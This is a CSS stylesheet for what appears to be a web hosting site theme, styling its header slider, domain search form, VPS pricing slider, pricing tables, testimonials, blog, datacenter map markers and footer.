.header-item-content ul li {
	float: left;
	width: 50%;
	line-height: 22px;
}

.header-item-content ul li:before {
	content: "\f00c";
	margin-right: 5px;
	font-family: "FontAwesome";
}

.header-item-content .price {
	margin-top: 20px;
	overflow: hidden;
}

.header-item-content .price .btn {
	color: #fff;
	background-color: #303030;
}

.header-item-content .price .btn:hover,
.header-item-content .price .btn:focus {
	color: #303030;
	background-color: #fff;
	box-shadow: none;
	outline: 0;
}

.header-item-img figure {
	position: relative;
}

.header-item-img img.img-responsive {
	float: right;
}

.header-item-badge {
	position: absolute;
	display: table;
	border-radius: 50%;
	text-align: center;
	z-index: 0;
}

.header-item-badge-1 {
	top: 35%;
	left: 40%;
	width: 150px;
	height: 150px;
	background-color: #fff;
}

.header-item-badge-2 {
	top: 15%;
	left: 20%;
	width: 120px;
	height: 120px;
	color: #fff;
	background-color: #6aaf08;
}

.header-item-badge p {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	border: 0;
	color: inherit;
	font-size: 16px;
	line-height: 16px;
}

.header-item-badge span {
	display: block;
	font-size: 34px;
	line-height: 38px;
	font-weight: 700;
}

.header-slider .owl-pagination {
	font-size: 0;
	text-align: center;
}

.header-slider .owl-page {
	content: " ";
	width: 10px;
	height: 10px;
	background-color: #2e3138;
	border-radius: 5px;
	-webkit-transition: padding-right .25s;
	transition: padding-right .25s;
	display: inline-block;
	margin: 0 5px;
}

.header-slider .owl-page.active {
	padding-right: 20px;
	background-color: #FF6C3A;
}

.owl-fadeInLeft,
.owl-fadeInRight {
	visibility: hidden;
}

.owl-item.active .owl-fadeInLeft {
	-webkit-animation: fadeInLeft 0.8s linear 0s;
	animation: fadeInLeft 0.8s linear 0s;
	visibility: visible;
}

.owl-item.active .owl-fadeInRight {
	-webkit-animation: fadeInRight 0.8s linear 0s;
	animation: fadeInRight 0.8s linear 0s;
	visibility: visible;
}

.owl-item.active .owl-fadeInUp {
	-webkit-animation: fadeInUp 0.8s linear 0s;
	animation: fadeInUp 0.8s linear 0s;
	visibility: visible;
}

.owl-item.active .owl-fadeInDown {
	-webkit-animation: fadeInDown 0.8s linear 0s;
	animation: fadeInDown 0.8s linear 0s;
	visibility: visible;
}

/* 3.1. HEADER SLIDER NAV */
.header--slider-nav {
	position: absolute;
	left: 0;
	bottom: 60px;
	width: 100%;
}

.header--slider-nav ul {
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 0;
	overflow: hidden;
}

.header--slider-nav ul li {
	float: left;
	border-left: 1px solid #e9e9e9;
	cursor: pointer;
}

.header--slider-nav ul li:hover,
.header--slider-nav ul li.active {
	border-left-color: #6aaf08;
}

.header--slider-nav ul li p {
	position: relative;
	display: block;
	width: 50px;
	height: 48px;
	margin-bottom: 0;
	color: #303030;
	font-size: 0;
	overflow: hidden;
}

.header--slider-nav ul li p:hover,
.header--slider-nav ul li.active p {
	width: 100%;
}

.header--slider-nav ul li p i.fa {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 50px;
	padding: 14px 0;
	background-color: #fff;
	font-size: 20px;
	line-height: 24px;
	vertical-align: top;
	text-align: center;
}

.header--slider-nav ul li p:hover i.fa,
.header--slider-nav ul li.active p i.fa {
	color: #fff;
	background-color: #6aaf08;
}

.header--slider-nav ul li p span {
	display: block;
	margin-left: 50px;
	padding: 14px 15px;
	background-color: #e9e9e9;
	line-height: 20px;
	vertical-align: top;
	overflow: hidden;
	text-transform: capitalize;
}

.header--slider-nav ul li:hover p span,
.header--slider-nav ul li.active p span {
	font-size: 16px;
}

/* 3.2. HEADER SLIDER CONTROLS */
.header-slider>.owl-controls>.owl-buttons {
	display: none;
}

.header-slider.show-slider-controls>.owl-controls>.owl-buttons {
	display: block;
}

.header-slider>.owl-controls>.owl-buttons>.owl-prev,
.header-slider>.owl-controls>.owl-buttons>.owl-next {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	padding: 5px 20px 5px 20px;
	color: #6aaf08;
	background-color: #fff;
	font-size: 24px;
	line-height: 28px;
	opacity: 0.6;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	-webkit-transition: opacity .25s ease-in-out;
	transition: opacity .25s ease-in-out;
}

.header-slider>.owl-controls>.owl-buttons>.owl-prev:hover,
.header-slider>.owl-controls>.owl-buttons>.owl-next:hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.header-slider>.owl-controls>.owl-buttons>.owl-next {
	right: 0;
}

/*------------------------------------*\
    4. CERTIFICATE AREA
\*------------------------------------*/
#certificate {
	padding: 60px 0 80px;
	text-align: center;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

#certificate .h1 {
	font-weight: 700;
}

.certificate--img img {
	margin: 20px 20px 0;
}

/*------------------------------------*\
    5. DOMAIN SEARCH AREA
\*------------------------------------*/
#offer {
	position: relative;
	padding: 20px 0 30px;
	background-color: #303030;
}

#offer .left-content p {
	margin: -40px 0 -50px;
	padding: 60px 20px 58px;
	color: #fff;
	background-color: #6aaf08;
	font-size: 30px;
	line-height: 34px;
	font-weight: 900;
}

#offer .left-content p span {
	display: block;
	font-size: 18px;
	line-height: 22px;
	font-weight: 300;
}

#domainSearchForm .form-control {
	width: 100%;
	border: none;
}

#domainSearchForm input[type="text"].form-control {
	font-size: 18px;
	height: 55px;
	padding: 5px 15px;
	border-radius: 0;
}

#domainSearchForm .select-box {
	position: relative;
	background-color: #fff;
	z-index: 0;
}

#domainSearchForm .select-box:before {
	content: " ";
	position: absolute;
	top: 26px;
	right: 15px;
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 6px solid #303030;
	z-index: -1;
}

#domainSearchForm select.form-control {
	font-size: 18px;
	height: 55px;
	padding: 5px 15px;
	background-color: transparent;
	border-left: 1px solid #e9e9e9;
	border-radius: 0;
	box-shadow: none;
	line-height: 51px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

#domainSearchForm select.form-control option {
	border-right: 2px solid #999;
}

#domainSearchForm button[type="submit"] {
	position: relative;
	background-color: #6aaf08;
	border: 0;
	border-radius: 0;
	color: #fff;
	cursor: pointer;
	float: left;
	font-size: 16px;
	line-height: 20px;
	font-weight: 700;
	height: 55px;
	padding: 8px 6px 6px;
	text-transform: uppercase;
	width: 100%;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	z-index: 0;
}

#domainSearchForm button[type="submit"]:focus,
#domainSearchForm button[type="submit"]:hover {
	background-color: #acacac;
	box-shadow: none;
	outline: 0;
}

#offer .right-content {
	padding: 20px 15px 10px;
}

#offer .right-content .domain-ext>div {
	padding: 0 10px;
}

#offer .right-content .extension {
	display: block;
	color: #fff;
	font-weight: 500;
	border-right: 1px dotted #999;
}

#offer .right-content .domain-ext>div:last-child .extension {
	border: none;
}

#offer .right-content .extension span {
	display: block;
	padding-bottom: 5px;
}

#offer .right-content .extension span.name {
	font-size: 22px;
	line-height: 26px;
	font-weight: 700;
	padding-top: 4px;
	padding-bottom: 0;
}

.domain--offer {
	position: absolute;
	top: -102px;
	right: -90px;
	padding: 10px;
	color: #fff;
	background-color: #6aaf08;
	font-weight: 500;
	text-transform: uppercase;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity .25s ease-in-out;
	transition: opacity .25s ease-in-out;
}

.domain--offer:before {
	content: " ";
	position: absolute;
	bottom: -15px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	border-style: solid;
	border-width: 15px 15px 0 15px;
	border-color: #6aaf08 transparent transparent transparent;
}

.domain--offer.show {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=1);
}

.domain--offer span {
	display: block;
	padding: 10px 15px;
	border: 1px dashed #fff;
}

/*------------------------------------*\
    6. SINGLE FEATURES AREA
\*------------------------------------*/
.single-feature {
	padding: 80px 0;
}

.single-feature>.container>.row {
	display: table;
}

.single-feature>.container>.row>div {
	display: table-cell;
	vertical-align: middle;
	float: none;
}

.single-feature--image img.img-responsive {
	margin: 0 auto;
}

.single-feature--content h2 {
	margin: 0 0 15px;
	font-weight: 700;
}

.single-feature--content .btn {
	margin-top: 10px;
	padding: 12px 20px;
	border-radius: 0;
	font-size: 16px;
	line-height: 20px;
	color: #fff;
}

/*------------------------------------*\
    7. FEATURES AREA
\*------------------------------------*/
#features {
	padding: 80px 0;
}

#features.bg-whitesmoke {
	background-color: #f8f8f8;
	border-style: solid;
	border-width: 1px 0;
	border-color: #e9e9e9;
}

.vc--features>div {
	float: none;
	display: table-cell;
	vertical-align: middle;
}

#features hr {
	margin: 30px 0;
}

.feature-item {
	padding: 20px;
	-webkit-transition: box-shadow .25s;
	transition: box-shadow .25s;
}

.feature-item-icon {
	margin-bottom: 19px;
}

.feature-item.text-center .feature-item-icon img {
	margin: 0 auto 15px;
}

.feature-item-icon i.fa {
	margin-bottom: 12px;
	color: #6aaf08;
	font-size: 34px;
	line-height: 34px;
}

.feature-item-content p {
	margin-bottom: 0;
}

.feature-item-content h4 {
	font-weight: 700;
	margin: 0 0 15px;
}

.feature-item-content a.btn {
	margin-top: 20px;
	padding: 10px 15px;
	font-size: 12px;
}

/*------------------------------------*\
    8. VPS PRICING AREA
\*------------------------------------*/
#vpsPricing {
	padding: 80px 0;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

#vpsPricing.bg--overlay {
	position: relative;
	z-index: 0;
}

#vpsPricing.bg--overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.8);
	z-index: -1;
}

#vpsPricing .section-title h2 {
	color: #fff;
}

/* 8.1. VPS SLIDER */
.vps-pricing--slider-holder {
	position: relative;
	padding: 40px 60px;
	background-color: rgba(255, 255, 255, .9);
	border-radius: 4px;
}

.vps-pricing--slider-holder .pips {
	position: absolute;
	left: 60px;
	right: 60px;
	height: 10px;
	overflow: hidden;
}

.vps-pricing--slider-holder .pip {
	position: absolute;
	top: 2px;
	left: 0;
	width: 5px;
	height: 5px;
	background-color: #fff;
	border-radius: 50%;
	z-index: 2;
}

.vps-pricing--slider-holder .pip:first-child {
	margin-left: -5px;
}

.vps-pricing--slider {
	height: 10px;
	background-color: #303030;
	border: none;
	border-radius: 20px;
	cursor: pointer;
}

.vps-pricing--slider .ui-slider-range {
	background-color: #303030;
	border-radius: 20px;
}

.vps-pricing--slider .ui-slider-handle {
	left: 33.3333%;
	top: -9px;
	width: auto;
	height: auto;
	margin-left: -7px;
	background-color: transparent;
	border: none;
	outline: 0;
	cursor: pointer;
}

.vps-pricing--slider .ui-slider-handle:before,
.vps-pricing--slider .ui-slider-handle:after {
	content: " ";
	position: absolute;
	left: -1px;
	width: 0;
	height: 0;
	border-style: solid;
}

.vps-pricing--slider .ui-slider-handle:before {
	top: -15px;
	border-width: 10px 10px 0 10px;
	border-color: #6aaf08 transparent transparent transparent;
}

.vps-pricing--slider .ui-slider-handle:after {
	top: 59px;
	border-width: 0 10px 10px 10px;
	border-color: transparent transparent rgba(255, 255, 255, .9) transparent;
}

.vps-pricing--slider .ui-slider-handle i.fa {
	position: relative;
	color: #6aaf08;
	font-size: 36px;
	line-height: 40px;
	z-index: 0;
}

.fa-map-marker:after {
	content: " ";
	position: absolute;
	top: 8px;
	left: 4px;
	width: 11px;
	height: 11px;
	background-color: #fff;
	z-index: -1;
}

.vps-pricing--slider .ui-slider-handle em {
	display: block;
	position: absolute;
	top: -48px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 80px;
	padding: 6px 0;
	color: #fff;
	background-color: #6aaf08;
	border-radius: 4px;
	font-style: normal;
	text-align: center;
}

.vps-pricing--features {
	margin-top: 10px;
	background-color: rgba(255, 255, 255, .9);
	border-radius: 4px;
}

.vps-pricing--feature {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #303030;
	border-right: 1px solid #e9e9e9;
}

.vps-pricing--features>.row>div:nth-last-child(2) {
	border-right: none;
}

.vps-pricing--feature i.fa {
	display: block;
	float: left;
	height: 100%;
	margin-left: 18px;
	color: #3575d3;
	font-size: 40px;
	line-height: 48px;
}

.vps-pricing--feature-img {
	float: left;
	width: 45px;
	margin-left: 18px;
}

.vps-pricing--feature-name,
.vps-pricing--feature-value {
	display: block;
	margin-left: 75px;
}

.vps-pricing--feature-name {
	margin-top: 4px;
	font-weight: 700;
}

.vps-pricing--action-btn {
	margin-top: 14px;
	text-align: right;
}

.vps-pricing--action-btn .btn {
	margin-right: 15px;
	color: #fff;
}

.vps-pricing--action-btn .btn:hover,
.vps-pricing--action-btn .btn:focus {
	box-shadow: none;
	outline: 0;
}

/*------------------------------------*\
    9. SERVICES AREA
\*------------------------------------*/
#services {
	padding: 100px 0 60px;
	overflow: hidden;
}

#services .even {
	margin: 60px 0;
	padding: 60px 0;
	background-color: #f8f8f8;
}

#services .container>.row {
	display: table;
}

#services .container>.row>div {
	display: table-cell;
	vertical-align: middle;
	float: none;
}

#services .service-item-img img {
	width: 100%;
}

.service-item-content h2 {
	margin: 0;
	font-weight: 700;
	color: #01ABEF;
}

.service-item-content h2 span {
	display: block;
	font-size: 22px;
	text-indent: 1px;
	font-weight: 500;
	color: #2e3138;
}

.service-item-content>p {
	margin-top: 30px;
	margin-bottom: 30px;
}

.service-item-content .price {
	overflow: hidden;
	margin-top: 25px;
}

.service-item-content .price p {
	margin: 0;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
	float: left;
}

.service-item-content .price p span {
	display: block;
	font-size: 30px;
	font-weight: 700;
	line-height: 34px;
	margin: 0;
}

.service-item-content .price p span em {
	font-size: 15px;
	font-weight: 300;
	font-style: normal;
	vertical-align: top;
}

.service-item-content .price a.btn {
	margin-left: 30px;
}

#services .container>.row:hover .price a.btn {
	background-color: #01ABEF;
}

#services .container>.row:hover .service-item-content i.fa-check {
	color: #01ABEF;
}

/*------------------------------------*\
    10. bg overlay  AREA
\*------------------------------------*/
.bg-overlay {
	position: relative;
	z-index: 0;
}

.bg-overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #303030;
	z-index: -1;
	opacity: 0.5;
}

/*------------------------------------*\
    10. Flat Content AREA
\*------------------------------------*/
#flatContent {
	background-color: #ffffff;
	padding: 80px 15px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

#flatContent.bg-overlay {
	position: relative;
	z-index: 0;
}

#flatContent.bg-overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.8);
	z-index: -1;
}

/****/
#flatContentone {
	background-color: #ffffff;
	padding: 80px 15px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

#flatContentone.bg-overlay {
	position: relative;
	z-index: 0;
}

#flatContentone.bg-overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.8);
	z-index: -1;
}

/*------------------------------------*\
    10. TESTIMONIAL AREA
\*------------------------------------*/
#testimonial {
	padding: 80px 15px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	z-index: 0;
}

#testimonial.bg--overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.8);
	z-index: -1;
}

#testimonial.no-bg:before {
	display: none;
}

#testimonial .section-title h2 {
	color: #fff;
}

#testimonial.no-bg .section-title h2 {
	color: #2e3138;
}

.testimonial-item {
	max-width: 750px;
	margin: 0 auto;
}

.recommender-comment p {
	color: #fff;
	text-align: center;
	font-size: 15px;
	line-height: 1.9;
	font-weight: 400;
	min-height: 70px;
}

#testimonial.no-bg .recommender-comment p {
	color: #2e3138;
}

.recommender-info {
	color: #fff;
	font-size: 15px;
	font-style: italic;
	font-weight: 700;
	text-align: center;
	margin-top: 180px;
}

#testimonial.no-bg .recommender-info {
	color: #2e3138;
}

.testimonial-slider .owl-controls {
	text-align: center;
	margin-top: -150px;
	margin-bottom: 90px;
}

.testimonial-slider .owl-page {
	position: relative;
	width: 60px;
	height: 60px;
	padding: 5px;
	border: 1px solid #fff;
	display: inline-block;
	margin: 40px 2px 0;
	opacity: .5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition-property: margin, opacity, height, width;
	transition-property: margin, opacity, height, width;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	z-index: 0;
}

#testimonial.no-bg .testimonial-slider .owl-page {
	border-color: #303030;
}

#testimonial.no-bg .testimonial-slider .owl-page.active {
	border-color: #6aaf08;
}

.testimonial-slider .owl-page.active {
	width: 100px;
	height: 100px;
	margin-top: 0px;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

.testimonial-slider .owl-page:before {
	content: " ";
	position: absolute;
	top: auto;
	left: 50%;
	width: 10px;
	height: 10px;
	background-color: #2e3138;
	bottom: -95px;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 5px;
	-webkit-transition: padding-right .25s;
	transition: padding-right .25s;
}

#testimonial .testimonial-slider .owl-page:before {
	background-color: #2e3138;
}

#testimonial .testimonial-slider .owl-page.active:before {
	background-color: #6aaf08;
}

.testimonial-slider .owl-page.active:before {
	padding-right: 20px;
	background-color: #6aaf08;
}

.testimonial-slider .owl-page span {
	display: block;
}

.testimonial-slider .owl-page span img {
	width: 100%;
}

/*------------------------------------*\
    11. PRICING AREA
\*------------------------------------*/
#pricing {
	padding: 80px 0;
	background-color: #f8f8f8;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.pricing-table-item {
	position: relative;
	margin-bottom: 20px;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14);
	-webkit-transition: box-shadow .25s ease-in-out;
	transition: box-shadow .25s ease-in-out;
}

.pricing-table-item:hover,
.pricing-table-item.popular {
	box-shadow: 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
	z-index: 1;
}

.pricing-table-item.col-md-2.col-sm-6 {
	font-weight: 700;
}

.pt-head {
	padding: 15px 0 0;
	border-top: 5px solid #6aaf08;
	background-color: #fff;
	text-align: center;
}

.pt-head.empty {
	min-height: 195px;
	padding: 0;
	border: 0;
	background-color: transparent;
}

.pt-head .popular-indicator {
	position: absolute;
	top: 0;
	right: 20px;
	padding: 15px 10px 10px;
	color: #fff;
	background-color: #6aaf08;
	font-size: 18px;
	line-height: 22px;
}

.pt-head .caption {
	color: #333;
	margin-bottom: 0;
	text-align: center;
	font-size: 14px;
	letter-spacing: .12em;
	border-bottom: 1px solid #6aaf08;
	display: inline-block;
	padding: 0 0 5px;
}

.pt-body {
	background-color: #fff;
}

.pt-price-tag {
	margin-bottom: 10px;
	font-size: 50px;
	font-weight: 700;
}

.pt-price-tag span {
	font-size: 24px;
	font-weight: 500;
}

.pt-plan {
	padding: 20px 0;
	color: #fff;
	background-color: #6aaf08;
	font-size: 24px;
	line-height: 28px;
	font-weight: 700;
	text-transform: capitalize;
}

.pt-features {
	padding-top: 10px;
	text-align: center;
}

.pt-features ul {
	padding: 0;
	margin: 0;
	list-style: none;
	white-space: nowrap;
}

.pt-features ul li {
	color: #737373;
	padding: 10px 20px;
	border-bottom: 1px solid rgba(0, 0, 0, .05);
	text-overflow: ellipsis;
	overflow: hidden;
}

.pt-footer {
	padding-top: 20px;
	padding-bottom: 20px;
	background-color: #fff;
	text-align: center;
}

.pt-footer a.btn {
	width: 100px;
	padding: 8px 0;
}

/*------------------------------------*\
    12. BLOG AREA
\*------------------------------------*/
#blog {
	padding: 80px 0 50px;
}

.blog-item {
	margin-bottom: 15px;
}

.blog-item.sticky {
	position: relative;
	padding: 30px;
	border: 2px dotted #6aaf08;
	z-index: 0;
}

.blog-item.sticky:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #6aaf08;
	opacity: 0.05;
	z-index: -1;
}

.blog-item-img,
.blog-page-post-video {
	margin-bottom: 16px;
}

.blog-item-img img {
	width: 100%;
}

.blog-item-content h2 {
	margin: 0;
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	text-transform: capitalize;
	word-wrap: break-word;
}

.blog-item-content h2 a {
	color: #2e3138;
	-webkit-transition: color .25s;
	transition: color .25s;
}

.blog-item-content blockquote,
.blog-page-content blockquote {
	color: #6aaf08;
	border-color: #6aaf08;
}

.blog-page-content blockquote cite {
	display: block;
	margin-top: 5px;
	color: #333;
}

.blog-item-content li {
	color: #6aaf08;
}

.blog-item-content .metadata {
	color: #737373;
	margin: 15px 0 10px;
	font-size: 12px;
}

.blog-item-content .metadata:first-child {
	margin-top: 0;
}

.blog-item-content .metadata a {
	margin-left: 5px;
	color: inherit;
}

.blog-item-content .metadata a:hover {
	border-bottom: 1px solid #e9e9e9;
}

.blog-item-content .metadata .divider {
	margin: 0 10px;
}

.blog-item:hover .blog-item-content h2 a {
	color: #6aaf08;
}

.blog-item-content p {
	margin-bottom: 12px;
	line-height: 24px;
}

.blog-item-content p a {
	color: #333;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-item-content p a:hover {
	color: #6aaf08;
}

.blog-item-content p:last-child {
	margin-bottom: 0;
}

.blog-page--pagination {
	font-size: 0;
	line-height: 0;
}

.blog-page--pagination .pagination {
	margin: 0;
	border-radius: 0;
}

.blog-page--pagination .pagination li a,
.blog-page--pagination .pagination li span {
	color: #303030;
	border-radius: 0;
	font-size: 13px;
	line-height: 17px;
}

.blog-page--pagination .pagination li.active a,
.blog-page--pagination .pagination li.active span {
	color: #fff;
	background-color: #6aaf08;
	border-color: #6aaf08;
}

.blog-item.full-post a {
	color: #333;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-item.full-post .post-social-links a:hover {
	color: #fff;
}

.blog-item.full-post a:hover {
	color: #6aaf08;
}

.blog-item.full-post a.btn {
	color: #fff;
}

.blog-item.full-post table {
	width: 100%;
}

.blog-item.full-post table th,
.blog-item.full-post table td {
	padding: 10px 15px;
	border: 1px solid #e9e9e9;
}

.blog-item.post .blog-item-content p img {
	display: none;
}

.blog-item.full-post .blog-item-content p img {
	display: inline;
}

.blog-item.full-post .wp-caption {
	padding-bottom: 0;
}

.blog-item.full-post .wp-caption-text {
	padding: 10px 0;
}

.blog-item.full-post .wp-caption p {
	margin-bottom: 0;
}

.blog-page-post-audio {
	margin-bottom: 24px;
}

.blog-item.full-post.format-chat .blog-item-content>p {
	margin-bottom: 0;
	padding: 10px 15px;
	background-color: transparent;
	text-align: right;
}

.blog-item.full-post.format-chat .blog-item-content>p:nth-child(even) {
	background-color: #f8f8f8;
	text-align: left;
}

/*------------------------------------*\
    13. BRANDS AREA
\*------------------------------------*/
#brands {
	padding: 50px 0;
	border-top: 1px solid #e9e9e9;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.brands-slider img {
	margin: 0 auto;
}

/*------------------------------------*\
    14. DATACENTER LOCATIONS AREA
\*------------------------------------*/
#datacenterLocations {
	padding: 80px 0 70px;
}

#datacenterLocations .container {
	position: relative;
}

#datacenterLocations img.img-responsive {
	margin: 0 auto;
}

.datacenter-locations {
	position: relative;
}

.datacenter-location-marker {
	position: absolute;
	color: #6aaf08;
	font-size: 34px;
	line-height: 38px;
	cursor: pointer;
}

.datacenter-location-marker.marker-1 {
	top: 36%;
	left: 17%;
}

.datacenter-location-marker.marker-2 {
	top: 26%;
	left: 23%;
}

.datacenter-location-marker.marker-3 {
	top: 63%;
	left: 36%;
}

.datacenter-location-marker.marker-4 {
	top: 47%;
	left: 69%;
}

.datacenter-location-marker.marker-5 {
	top: 59%;
	left: 75.7%;
}

.datacenter-location-marker.marker-6 {
	top: 26%;
	left: 51%;
}

/*------------------------------------*\
    15. FOOTER AREA
\*------------------------------------*/
#footer {
	padding: 37px 0 0;
	background-color: #303030;
	overflow: hidden;
}

.footer-widget {
	margin-bottom: 36px;
}

.footer-about {
	color: #fff;
}

.footer-widget h4 {
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	margin: 0;
	position: relative;
	padding-bottom: 10px;
}

.footer-widget h4:before {
	position: absolute;
	content: " ";
	width: 40px;
	height: 2px;
	background-color: #6aaf08;
	bottom: 0px;
}

.footer-about p {
	margin-top: 20px;
	color: rgba(233, 233, 233, 0.8);
}

.footer-about a.btn {
	color: #fff;
	margin-top: 5px;
}

.footer-about a.btn:hover {
	color: #2e3138;
	background-color: #fff;
}

.footer-widget ul {
	margin: 20px 0 0;
	padding: 0;
	list-style: none;
}

.footer-widget ul li {
	font-size: 15px;
	font-weight: 300;
	padding-bottom: 4px;
}

.footer-widget ul li a {
	color: rgba(233, 233, 233, 0.8);
	-webkit-transition: color .25s;
	transition: color .25s;
	border-bottom: 1px solid rgba(233, 233, 233, 0.8);
	display: block;
	margin: 2px 0;
	padding-bottom: 5px;
}

.footer-widget a:hover,
.footer-widget a:focus {
	color: #fff;
}

.footer--contact-info {
	color: #fff;
	padding: 30px 15px;
	border-top: 1px solid #14191B;
	background-color: #000;
}

.footer--contact-info a {
	font-size: 16px;
	font-weight: 400;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.footer--contact-info a:hover,
.footer--contact-info a:focus {
	color: #6aaf08;
}

.footer--contact-info i.fa {
	font-size: 20px;
	margin-right: 10px;
	vertical-align: middle;
}

.footer-widget .alert {
	margin-top: 25px;
	border-radius: 0;
}

#subscribeForm {
	margin-top: 25px;
}

#subscribeForm .input-box {
	width: 100%;
	padding: 8px 0 8px 12px;
	border: 1px solid #fff;
	box-shadow: none;
	outline: 0;
}

#subscribeForm .input-box:first-child {
	margin-bottom: 15px;
}

#subscribeForm .input-box.error {
	border-color: #a94442;
}

#subscribeForm .input-box.valid {
	border-color: #3c763d;
}

#subscribeForm .submit-button {
	display: block;
	width: 100%;
	margin-top: 15px;
	padding: 10px 0;
	color: #fff;
	background-color: #6aaf08;
	border: none;
	font-size: 16px;
	line-height: 20px;
	font-weight: 500;
	-webkit-transition: .35s;
	-webkit-transition: .25s;
	transition: .25s;
	outline: 0;
}

#subscribeForm .submit-button:hover {
	color: #2e3138;
	background-color: #fff;
	border-color: #fff;
}

/*------------------------------------*\
    16. COPYRGIHT AREA
\*------------------------------------*/
#copyright {
	padding: 20px 0 18px;
	color: #fff;
	background-color: #222;
	text-align: center;
}

#copyright p {
	margin-bottom: 0;
}

#copyright p.left {
	float: left;
}

#copyright p.right {
	float: right;
	font-weight: 700;
	text-transform: uppercase;
}

#copyright p a {
	display: inline-block;
	margin-top: 5px;
	color: #6aaf08;
	font-weight: 700;
}

#copyright img {
	margin-left: 20px;
	height: 24px;
}

/*------------------------------------*\
    17. GENERAL PAGE STYLES
\*------------------------------------*/
/* 17.1. PAGE TITLE */
#pageTitle {
	padding: 80px 0;
	position: relative;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	background-color: #bababa;
	text-align: center;
	z-index: 0;
}

#pageTitle .section-title h2,
#pageTitle .section-title h1 {
	margin: 0 0 22px;
	color: #fff;
	word-wrap: break-word;
}

#pageTitle .breadcrumb {
	margin: 50px 0 0;
	padding: 0;
	background-color: transparent;
	border-radius: 0;
}

#pageTitle .breadcrumb>li>a {
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

#pageTitle .breadcrumb>li>a:hover,
#pageTitle .breadcrumb>li>a:focus,
#pageTitle .breadcrumb>li.active {
	color: #6aaf08;
}

/*------------------------------------*\
    18. SHARED HOSTING PAGE
\*------------------------------------*/
#pricingTable {
	padding: 80px 0;
}

#pricingTable.price-details {
	padding: 0;
}

#pricingTable.price-details>.item {
	padding: 80px 0;
}

#pricingTable.price-details>.item:nth-child(2n) {
	background-color: #f8f8f8;
	border-style: solid;
	border-width: 1px 0;
	border-color: #e9e9e9;
}

#pricingTable .pricing-table-item {
	padding: 0;
}

#pricingTable .pricing-table-item.mt-md {
	margin-top: 65px;
}

#pricingTable .pt-features {
	padding: 0;
}

#pricingTable .pricing-table-item.first-child {
	margin-top: 195px;
	font-weight: 700;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14);
	z-index: 0;
}

#pricingTable .pricing-table-item .pt-body {
	border-top: 1px solid #e9e9e9;
}

#pricingTable.price-details .pricing-table-item.first-child {
	margin-top: 73px;
}

#pricingTable.price-details .pricing-table-item.first-child.reset-margin {
	margin: 0;
}

.price-details .pt-head {
	padding-top: 0;
}

/*------------------------------------*\
    19. DOMAINS PAGE
\*------------------------------------*/
.brands-slider .extra-bg {
	background-color: #fff;
	padding: 20px 0;
}

#pricingTable2 {
	padding: 80px 0;
}

#pricingTable2.domains-page {
	background-color: #f8f8f8;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
}

#pricingTable2 table {
	border: 1px solid #ccc;
	width: 100%;
	margin: 0;
	padding: 0;
	border-collapse: collapse;
	border-spacing: 0;
}

#pricingTable2 table thead {
	background-color: #6aaf08;
	color: #fff;
}

#pricingTable2 table thead th {
	padding: 15px 0;
}

#pricingTable2 table tr {
	border: 1px solid #ddd;
	padding: 5px;
}

#pricingTable2 table th,
#pricingTable2 table td {
	padding: 10px;
	text-align: center;
}

